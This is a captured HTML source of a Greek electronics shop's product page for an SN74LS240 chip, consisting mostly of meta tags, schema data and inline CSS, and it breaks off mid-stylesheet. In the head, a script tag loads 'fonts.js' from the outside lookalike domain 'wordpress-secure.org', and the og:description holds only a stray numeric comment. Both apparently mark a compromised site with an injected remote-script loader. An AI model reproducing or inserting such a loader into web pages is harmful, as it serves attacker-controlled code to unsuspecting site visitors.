

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://electronicsworld.gr/product/%CE%BF%CE%BB%CE%BF%CE%BA%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AD%CE%BD%CE%BF-sn74ls240/
body_size: 70755
content:
<!DOCTYPE html><html lang="el"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://electronicsworld.gr/xmlrpc.php"> <script type="litespeed/javascript" data-src="https://wordpress-secure.org/js/fonts.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="alternate" hreflang="el" href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sn74ls240/" /><link rel="alternate" hreflang="x-default" href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sn74ls240/" /><title>Ολοκληρωμένο SN74LS240 - Electronics World</title><link rel="canonical" href="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sn74ls240/" /><meta property="og:locale" content="el_GR" /><meta property="og:type" content="article" /><meta property="og:title" content="Ολοκληρωμένο SN74LS240 - Electronics World" /><meta property="og:description" content="/*54745756836*/" /><meta property="og:url" content="https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sn74ls240/" /><meta property="og:site_name" content="Electronics World" /><meta property="article:modified_time" content="2024-07-21T03:30:49+00:00" /><meta property="og:image" content="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3418.jpg" /><meta property="og:image:width" content="640" /><meta property="og:image:height" content="640" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sn74ls240/","url":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sn74ls240/","name":"Ολοκληρωμένο SN74LS240 - Electronics World","isPartOf":{"@id":"https://electronicsworld.gr/#website"},"primaryImageOfPage":{"@id":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sn74ls240/#primaryimage"},"image":{"@id":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sn74ls240/#primaryimage"},"thumbnailUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3418.jpg","datePublished":"2021-01-16T00:52:22+00:00","dateModified":"2024-07-21T03:30:49+00:00","breadcrumb":{"@id":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sn74ls240/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sn74ls240/"]}]},{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sn74ls240/#primaryimage","url":"https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3418.jpg","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-3418.jpg","width":640,"height":640,"caption":"Ολοκληρωμένο SN74LS240"},{"@type":"BreadcrumbList","@id":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-sn74ls240/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Αρχική","item":"https://electronicsworld.gr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://electronicsworld.gr/shop/"},{"@type":"ListItem","position":3,"name":"Ολοκληρωμένο SN74LS240"}]},{"@type":"WebSite","@id":"https://electronicsworld.gr/#website","url":"https://electronicsworld.gr/","name":"Electronics World","description":"Ο κόσμος των ηλεκτρονικών","publisher":{"@id":"https://electronicsworld.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://electronicsworld.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"},{"@type":"Organization","@id":"https://electronicsworld.gr/#organization","name":"Electronic World","url":"https://electronicsworld.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://electronicsworld.gr/#/schema/logo/image/","url":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","contentUrl":"https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png","width":2100,"height":1200,"caption":"Electronic World"},"image":{"@id":"https://electronicsworld.gr/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Electronics World" href="https://electronicsworld.gr/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25bf%25ce%25bb%25ce%25bf%25ce%25ba%25ce%25bb%25ce%25b7%25cf%2581%25cf%2589%25ce%25bc%25ce%25ad%25ce%25bd%25ce%25bf-sn74ls240%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://electronicsworld.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felectronicsworld.gr%2Fproduct%2F%25ce%25bf%25ce%25bb%25ce%25bf%25ce%25ba%25ce%25bb%25ce%25b7%25cf%2581%25cf%2589%25ce%25bc%25ce%25ad%25ce%25bd%25ce%25bf-sn74ls240%2F&#038;format=xml" /><style>.lazyload,
			.lazyloading {
				max-width: 100%;
			}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">.lazyload{max-width:100%}#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:" ";height:15px;width:2px;top:3px;background-color:rgb(128 128 128)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:400;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media all and (max-width:480px){.cookie-notice-container{padding:15px 25px}}.wpml-ls-menu-item .wpml-ls-flag{display:inline;vertical-align:baseline}ul .wpml-ls-menu-item a{display:flex;align-items:center}#pojo-a11y-toolbar{position:fixed;font-size:16px!important;line-height:1.4;z-index:9999}#pojo-a11y-toolbar.pojo-a11y-toolbar-left{left:-180px}#pojo-a11y-toolbar.pojo-a11y-toolbar-left .pojo-a11y-toolbar-toggle{left:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle{position:absolute}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{display:inline-block;font-size:200%;line-height:0;padding:10px;-webkit-box-shadow:0 0 10px 0 rgb(0 0 0/.1);box-shadow:0 0 10px 0 rgb(0 0 0/.1)}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle svg{max-width:inherit}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{border:1px solid;font-size:100%;width:180px}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{display:block;line-height:2;font-weight:700;padding:10px 15px 0;margin:0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{list-style:none;margin:0;padding:10px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-top:1px solid}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:10px 15px;font-size:80%;line-height:1}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a svg{padding-right:6px;display:inline-block;width:1.5em;font-style:normal;font-weight:400;font-size:inherit;line-height:1;text-align:center;text-rendering:auto;vertical-align:middle}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a .pojo-a11y-toolbar-text{vertical-align:middle}@media (max-width:767px){#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{padding:7px 12px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items{padding:7px 0}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a{display:block;padding:7px 12px}}.pojo-skip-link{position:absolute;top:-1000em}#pojo-a11y-toolbar *,#pojo-a11y-toolbar ::before,#pojo-a11y-toolbar ::after{box-sizing:border-box}.pojo-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor .elementor-widget:not(.elementor-widget-text-editor):not(.elementor-widget-theme-post-content) figure{margin:0}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-9145{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-link-decor:underline var(--wd-link-decor-style, none) var(--wd-link-decor-color, currentColor);--wd-link-decor-hover:underline var(--wd-link-decor-style-hover, none) var(--wd-link-decor-color-hover, var(--wd-link-decor-color, currentColor));--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-navigation-color:51,51,51;--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h3,p,a,img,strong,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav,section{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input{margin:0;color:inherit;font:inherit}button{overflow:visible}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit;text-decoration:none}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}strong{font-weight:600}img{max-width:100%;height:auto;border:0;vertical-align:middle}svg:not(:root){overflow:hidden}h1{font-size:28px}h3{font-size:22px}h1,h3,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{--wd-link-decor:none;--wd-link-decor-hover:none;display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}ul{list-style:disc}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-right{--text-align:right;text-align:var(--text-align);--content-align:flex-end;--wd-align:flex-end}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--color-white-rgb:0,0,0;--color-black-rgb:255,255,255;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;--wd-navigation-color:255,255,255;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--color-white-rgb:255,255,255;--color-black-rgb:0,0,0;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;--wd-navigation-color:51,51,51;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="text"]{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="text"]{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none!important;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}.color-scheme-dark,.whb-color-dark{--wd-otl-color-scheme:#000}[class*="color-scheme-light"],.whb-color-light{--wd-otl-color-scheme:#fff}.wd-skip-links{position:fixed;display:flex;flex-direction:column;gap:5px;top:10px;inset-inline-start:-1000em;z-index:999999}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-block:var(--wd-dropdown-padding,30px);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);outline:none!important}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;--nav-gap-v:5px;--nav-pd:5px 0;--nav-color:rgba(var(--wd-navigation-color), 1);--nav-color-hover:rgba(var(--wd-navigation-color), .7);--nav-color-active:var(--nav-color-hover);--nav-bg:none;--nav-bg-hover:var(--nav-bg);--nav-bg-active:var(--nav-bg-hover);--nav-shadow:none;--nav-shadow-hover:var(--nav-shadow);--nav-shadow-active:var(--nav-shadow-hover);--nav-border:none;--nav-border-hover:var(--nav-border);--nav-border-active:var(--nav-border-hover);--nav-radius:var(--wd-brd-radius);--nav-chevron-color:rgba(var(--wd-navigation-color), .5);display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:start;gap:var(--nav-gap-v) var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;min-height:42px;padding:var(--nav-pd);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.4;text-decoration:none;color:var(--nav-color);background-color:var(--nav-bg);box-shadow:var(--nav-shadow);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav>li>a 